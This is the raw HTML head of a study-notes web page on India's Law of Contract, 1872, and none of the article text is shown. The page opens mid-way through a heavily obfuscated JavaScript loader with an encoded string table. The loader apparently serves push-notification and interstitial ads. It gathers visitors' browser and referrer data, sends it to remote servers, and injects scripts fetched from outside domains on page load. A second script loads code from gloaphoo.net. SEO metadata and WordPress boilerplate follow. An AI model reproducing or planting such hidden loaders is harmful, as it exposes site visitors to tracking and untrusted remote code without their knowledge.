r[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(n){return e.h}}var ce=e.Yr,Dt=e.Sr,Tt=e.O,Lt=e.s,Gt=e.gr,L=e.Rr();L[e.er]=e.O,L[e.tr]=e.W,L[e.yr]=e.c,L[e.Lr]=e.p,L[e.Nr]=e.B,L[e.Fr]=e.Q;function Sr(r,n){let t=L[n]||Lt,u=a(r,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Dt][e.WK](t),d=[ce,u,Tt][e.WK](t);return[o,q,d]}function It(){let r=j[ce];if(r)return r;let n=b[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return j[ce]=n,n}function St(r){let n=e.EM[e.BK](re(),e.uk),t=oe[e.gb](r)[e.vj](o=>{let q=fn(r[o]);return[o,q][e.WK](e.bE)})[e.WK](e.zk),u=new c[e.Zk];u[e.ik](e.q,n,!e.X),u[e.rM](Ne,pt),u[e.Ik](t)}function xe(r,n){let[t,u,o]=Sr(r,n),q=a(j[o],e.JK)||e.X;j[o]=q+e.J,j[t]=new y()[e.xM](),j[u]=e.h}function Xe(r,n,t){let[u,o,q]=Sr(r,n);if(j[u]&&!j[o]){let d=a(j[q],e.JK)||e.X,i=a(j[u],e.JK),k=new y()[e.xM](),s=k-i,{referrer:l}=M,B=c[e.Qj][e.FM];j[o]=k,j[q]=e.X;let m=e.Rr(e.qM,r,e.RM,l,e.mM,s,e.oM,t,e.TM,k,e.PM,It(),e.fM,B,e.xb,i,e.rb,d,e.Kb,h[e.Pr],e.jb,c[e.tj][e.sk],e.kb,c[e.tj][e.bj],e.GM,n||Gt,e.Mb,new y()[e.dk](),e.bb,Be(t),e.Eb,Be(l),e.Yb,Be(B),e.Sb,h[e.wb]||h[e.Ib]);St(m)}}var $t=new z(e.CK,e.xK),Kt=new z(e.GK),ef=new z(e.hK),rf=e.Cr,$r=[rf,E[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=of,te[e.B]=qf,te[e.Q]=Ke,te[e.Sr]=Kr;var nf=[Ke,Kr];function tf(r){return $t[e.QK](r)?r:Kt[e.QK](r)?e.aM[e.BK](r):ef[e.QK](r)?e.HM[e.BK](c[e.Qj][e.tb])[e.BK](r):c[e.Qj][e.FM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](r)[e.WK](e.HK)}function ff(){let r=[j[$r]][e.BK](oe[e.gb](te));return r[e.Oj]((n,t)=>n&&r[e.hb](n)===t)}function uf(){return[...nf]}function $e(r,n,t,u,o){let q=r[e.YM]();return u&&u!==we?q?q(n,t,u,o)[e.pj](d=>d)[e.Wj](()=>$e(r,n,t,u,o)):Ke(n,t,u,o):q?te[q](n,t||e.Tb)[e.pj](d=>(j[$r]=q,d))[e.Wj](()=>$e(r,n,t,u,o)):new D((d,i)=>i())}function of(r,n){C(e.UK);let t=e.Lr,u=Fe(),o=e.HM[e.BK](re(),e.HK)[e.BK](u,e.Cb)[e.BK](O(r));return Pt(o,n)[e.pj](q=>(xe(E,t),q))[e.Wj](q=>{throw Xe(E,t,o),q})}function qf(r,n){C(e.dK);let t=e.Nr,u=Fe(),o=e.HM[e.BK](re(),e.HK)[e.BK](u,e.Gb)[e.BK](O(r));return At(o,n)[e.pj](q=>(xe(E,t),q))[e.Wj](q=>{throw Xe(E,t,o),q})}function Ke(r,n,t,u){C(e.ZK);let o=e.Fr,q=Fe(),d=e.HM[e.BK](re(),e.HK)[e.BK](q,e.ak);return Nt(d,r,n,t,u)[e.pj](i=>(xe(E,o),i))[e.Wj](i=>{throw Xe(E,o,d),i})}function Kr(r,n,t,u){C(e.Xk),wr(re());let o=e.iK,q=Yn();return Yt(q,r,n,t,u)[e.pj](d=>(xe(E,o),d))[e.Wj](d=>{throw Xe(E,o,q),d})}function er(r,n,t,u){r=tf(r),t=t?t[e.Bb]():e.h;let o=t&&t!==we?uf():ff();return C(e.h[e.BK](t,e.i)[e.BK](r)),$e(o,r,n,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Xb,e.Jb,e.Br,q))}var rr=e.Gr,nr=e.hr,cf=e.vr,df=e.Or,Mf=e.Wr,bf=e.cr,zf=e.pr,af=e.Br,tr,fr;function ur(r){let n=r&&r[e.tM]&&r[e.tM][e.SM],t=r&&r[e.tM]&&r[e.tM][e.gM],u=r&&r[e.tM]&&r[e.tM][e.CM],o=r&&r[e.tM]&&r[e.tM][e.GM],q=r&&r[e.tM]&&r[e.tM][e.hM],d=r&&r[e.tM]&&r[e.tM][e.vM],i=r&&r[e.tM]&&r[e.tM][e.OM],k=r&&r[e.tM]&&r[e.tM][e.WM],s=k===E||k===Z,l=e.Rr();q!==rr&&q!==nr||(t===cf?(l[e.gM]=df,l[e.lb]=R,l[e.WM]=E,l[e.sb]=Z):t===Mf&&d&&(!k||s)&&(l[e.gM]=bf,l[e.vM]=d,er(n,i,o,u)[e.pj](B=>{let m=e.Rr();m[e.gM]=af,m[e.SM]=n,m[e.vM]=d,m[e.tM]=B,or(q,m)})[e.Wj](B=>{let m=e.Rr();m[e.gM]=zf,m[e.SM]=n,m[e.vM]=d,m[e.Lb]=B&&B[e.w],or(q,m)})),l[e.gM]&&or(q,l))}function or(r,n){switch(n[e.hM]=r,r){case nr:fr[e.cj](n);break;case rr:default:tr[e.cj](n);break}c[e.cj](n,e.wK)}function kf(){try{tr=new ir(rr),tr[e.sr](e.w,ur),fr=new ir(nr),fr[e.sr](e.w,ur)}catch(r){}c[e.sr](e.w,ur)}var en=M[e.qr];function jf(r,n,t){return new D((u,o)=>{C(e.db);let q;if([e.Hr,e.ur,e.nr][e.hb](R)>-e.J){q=M[e.VK](e.Jk);let d=M[e.vE](r);q[e.wk]=t,q[e.ek](d),q[e.OE](e.CE,E),q[e.OE](e.GE,Be(x(jr)));try{en[e.UM][e.mb](q,en)}catch(i){(M[e.CM]||M[e.pb])[e.ek](q)}}else P(r);W(()=>(q!==void e.X&&q[e.UM][e.yk](q),yr(n)?(C(e.VE),u()):o()))})}function mf(r,n){let t=r===e.J?wt():x(jr);return er(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(E,u),u))[e.Wj](()=>zt(E))[e.pj](u=>{u&&jf(u,r,n)})}Gn();function ve(r){return yr()?e.v:(C(e.XM),In(),rn(r))}function rn(r){return R===e.J&&Lr()&&Tr(E),Pe()?(Te(),c[hn]=er,Hr()[e.pj](n=>{if(n&&R===e.J){let t=new c[e.Zk];t[e.ik](e.F,e.HM[e.BK](n)),t[e.rM](mt,E),Gr(n),t[e.wk]=()=>{let u=M[e.VK](e.Jk),o=M[e.vE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=r;function q(){let d=e.rY[e.BK](b[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return c[d]=c[e.ib],d}u[e.ek](o),(M[e.CM]||M[e.pb])[e.ek](u),W(()=>{u!==void e.X&&(u[e.UM][e.yk](u),he())})},t[e.Ik]();return}mf(R,r)[e.pj](()=>{kr([E,Z],re())})})):W(rn,e.Qk)}function Ef(){try{return Lr()&&Tr(Z),gt(),Hr(!e.X)[e.pj](r=>{qr(r)})[e.Wj](()=>{qr()})}catch(r){return qr()}}function qr(r){let n=r||x(mr);Gr(n);let t=M[e.VK](e.Jk);t[e.KK]=()=>{he(),ve()},t[e.wk]=()=>{he()},t[e.Ak]=e.EM[e.BK](n,e.Ub)[e.BK](Z),(M[e.CM]||M[e.pb])[e.ek](t)}c[Wn]=ve,c[Cn]=ve,W(ve,e.Qr),Jr(Re,Ze),Jr(Me,Qe),kf(),Hn&&R===e.J&&Ef();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.7",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},c=[].slice.call(arguments);for(let M=0;M<c.length-1;M+=2)e[c[M]]=c[M+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,c){return new z(e,c)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:" ",NM:"uzoxgpqe",FM:"tdqr",qM:"lazqup",RM:"dqrqddqd",mM:"fuyq_purr",oM:"rmuxqp_gdx",TM:"rmux_fuyq",PM:"geqd_up",fM:"ogddqzf_gdx",xb:"xmef_egooqee",rb:"egooqee_oagzf",Kb:"geqd_msqzf",jb:"eodqqz_iupft",kb:"eodqqz_tqustf",Mb:"fuyqlazq",bb:"rmuxqp_gdx_paymuz",Eb:"dqrqddqd_paymuz",Yb:"ogddqzf_gdx_paymuz",Sb:"ndaieqd_xmzs",gb:"wqke",Cb:".oee?",Gb:".bzs?",hb:"uzpqjAr",vb:"pmfmeqf",Ob:"oazfqzfIuzpai",Wb:"MMN ",cb:"|",pb:"paogyqzfQxqyqzf",Bb:"faGbbqdOmeq",Qb:"hqdeuaz",Vb:"eagdoqLazqUp",Hb:"paymuz",nb:"sqzqdmfuazFuyq",ub:"qjfdm",zb:"mbbxk",ab:"eqxqofadFqjf",Xb:"efmfge",Jb:200,Ub:"/5/",db:"efmdfUzvqofEodubfOapq",Zb:"eqxqofad",ib:"paogyqzf",wb:"xmzsgmsq",Ib:"geqdXmzsgmsq",lb:"omxxeusz",sb:"lazqup_adusuzmx",Db:"oazfqzfPaogyqzf",Ab:"tqmp",eb:"geq-odqpqzfumxe",tb:"taef",yb:"ruzp",Lb:"qddad",Nb:"sqfQxqyqzfeNkFmsZmyq",Fb:"hmxgq",qb:"dqx",Rb:"odaeeAdusuz",mb:"uzeqdfNqradq",ob:"iuftOdqpqzfumxe",Tb:"fqjf",Pb:"eagdeqPuh",fb:"dqxmfuhq",xE:"efkxqEtqqfe",rE:"rudefOtuxp",KE:2e3,jE:"%",kE:"bai",ME:"6g90tD4d4Dd1r8xzjbbl",bE:"=",EE:"sqfMxxDqebazeqTqmpqde",YE:"bdqhqzfPqrmgxf",SE:"efabUyyqpumfqBdabmsmfuaz",gE:"bdafafkbq",CE:"pmfm-lazq-up",GE:"pmfm-paymuz",hE:"anvqof",vE:"odqmfqFqjfZapq",OE:"eqfMffdungfq",WE:"?pahd=fdgq",cE:"efduzsurk",pE:"faUEAEfduzs",BE:"[\\d\\z]+",QE:"pdmiUymsq",VE:"qzpUzvqofEodubfOapq",HE:"/4/",nE:12,uE:"fduy",zE:16,aE:"omzhme",XE:"2p",JE:"sqfOazfqjf",UE:"sqfUymsqPmfm",dE:"f",ZE:"baef",iE:"efmfge_oapq",wE:30,IE:5e3,lE:"tqmpqde",sE:"qddad.oay",DE:"oxaeqp",AE:"egnefduzs",eE:"eturfEfduzs ",tE:"ruxx",yE:"pmfq:",LE:32,NE:"' ituxq dqcgqefuzs ",FE:": ",qE:"fuyqagf",RE:204,mE:"qddad dqcgqef fuyqagf",oE:256,TE:"efmfgeFqjf",PE:"qddad '",fE:8,xY:"paogyqzf\\n",rY:"_"}).reduce((e,c)=>(oe.defineProperty(e,c[0],{get:()=>typeof c[1]!="string"?c[1]:c[1].split("").map(M=>{let h=M.charCodeAt(0);return h>=65&&h<=90?J.fromCharCode((h-65+26-12)%26+65):h>=97&&h<=122?J.fromCharCode((h-97+26-12)%26+97):M}).join("")}),e),{}),window,qn,g)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('gloaphoo.net',4972507,document.createElement('script'),_oukigah)</script>
		
		
		
		
		    <script></script>
		
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Law of Contract (1872) Nature, Fundamental definitions,Classification</title>
	<meta name="description" content="1.1 Nature of contract The Law of Contract came into force on 1 September 1872. The Indian Contract Act was passed and implemented ........." />
	<link rel="canonical" href="http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/5/" />
	<link rel="prev" href="http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/4/" />
	<link rel="next" href="http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/6/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Law of Contract (1872) Nature, Fundamental definitions,Classification" />
	<meta property="og:description" content="1.1 Nature of contract The Law of Contract came into force on 1 September 1872. The Indian Contract Act was passed and implemented ........." />
	<meta property="og:url" content="http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/" />
	<meta property="og:site_name" content="Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages | Simplynotes" />
	<meta property="article:published_time" content="2016-04-13T09:44:59+00:00" />
	<meta property="article:modified_time" content="2022-03-21T08:17:01+00:00" />
	<meta property="og:image" content="http://www.simplynotes.in/wp-content/uploads/2016/04/Law-of-contract-thumbnail.jpg" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="433" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Preeti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Preeti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="19 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/5/#article","isPartOf":{"@id":"http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/"},"author":{"name":"Preeti","@id":"https://www.simplynotes.in/#/schema/person/2d6a74dfa602e4323565c376123dbc04"},"headline":"Law of Contract (1872):Nature of contract; Classification; Offer and acceptance; Capacity of parties to contract; Free consent; Consideration; Legality of object; Agreement declared void","datePublished":"2016-04-13T09:44:59+00:00","dateModified":"2022-03-21T08:17:01+00:00","mainEntityOfPage":{"@id":"http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/"},"wordCount":4026,"commentCount":7,"publisher":{"@id":"https://www.simplynotes.in/#organization"},"image":{"@id":"http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/5/#primaryimage"},"thumbnailUrl":"https://www.simplynotes.in/wp-content/uploads/2016/04/Law-of-contract-thumbnail.jpg","articleSection":["BUSINESS REGULATORY FRAMEWORK","M.COM/B.COM"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/5/#respond"]}]},{"@type":"WebPage","@id":"http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/","url":"http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/5/","name":"Law of Contract (1872) Nature, Fundamental definitions,Classification","isPartOf":{"@id":"https://www.simplynotes.in/#website"},"primaryImageOfPage":{"@id":"http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/5/#primaryimage"},"image":{"@id":"http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/5/#primaryimage"},"thumbnailUrl":"https://www.simplynotes.in/wp-content/uploads/2016/04/Law-of-contract-thumbnail.jpg","datePublished":"2016-04-13T09:44:59+00:00","dateModified":"2022-03-21T08:17:01+00:00","description":"1.1 Nature of contract The Law of Contract came into force on 1 September 1872. The Indian Contract Act was passed and implemented .........","breadcrumb":{"@id":"http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/5/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/5/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/5/#primaryimage","url":"https://www.simplynotes.in/wp-content/uploads/2016/04/Law-of-contract-thumbnail.jpg","contentUrl":"https://www.simplynotes.in/wp-content/uploads/2016/04/Law-of-contract-thumbnail.jpg","width":612,"height":433,"caption":"Indian Law of contract 1872"},{"@type":"BreadcrumbList","@id":"http://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.simplynotes.in/"},{"@type":"ListItem","position":2,"name":"Law of Contract (1872):Nature of contract; Classification; Offer and acceptance; Capacity of parties to contract; Free consent; Consideration; Legality of object; Agreement declared void"}]},{"@type":"WebSite","@id":"https://www.simplynotes.in/#website","url":"https://www.simplynotes.in/","name":"Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages | Simplynotes","description":"Simplynotes - Online Notes for Management/ UGC Net","publisher":{"@id":"https://www.simplynotes.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.simplynotes.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.simplynotes.in/#organization","name":"Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages | Simplynotes","url":"https://www.simplynotes.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.simplynotes.in/#/schema/logo/image/","url":"https://www.simplynotes.in/wp-content/uploads/2022/02/cropped-simplynotes_logo_final.png","contentUrl":"https://www.simplynotes.in/wp-content/uploads/2022/02/cropped-simplynotes_logo_final.png","width":537,"height":126,"caption":"Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages |   Simplynotes"},"image":{"@id":"https://www.simplynotes.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.simplynotes.in/#/schema/person/2d6a74dfa602e4323565c376123dbc04","name":"Preeti","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.simplynotes.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a94a95e241c63d9807e0affe01a1233?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a94a95e241c63d9807e0affe01a1233?s=96&d=mm&r=g","caption":"Preeti"},"sameAs":["http://www.simplynotes.in"],"url":"https://www.simplynotes.in/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages |   Simplynotes &raquo; Feed" href="https://www.simplynotes.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages |   Simplynotes &raquo; Comments Feed" href="https://www.simplynotes.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simplynotes - Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages |   Simplynotes &raquo; Law of Contract (1872):Nature of contract; Classification; Offer and acceptance; Capacity of parties to contract; Free consent; Consideration; Legality of object; Agreement declared void Comments Feed" href="https://www.simplynotes.in/law-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simplynotes.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return 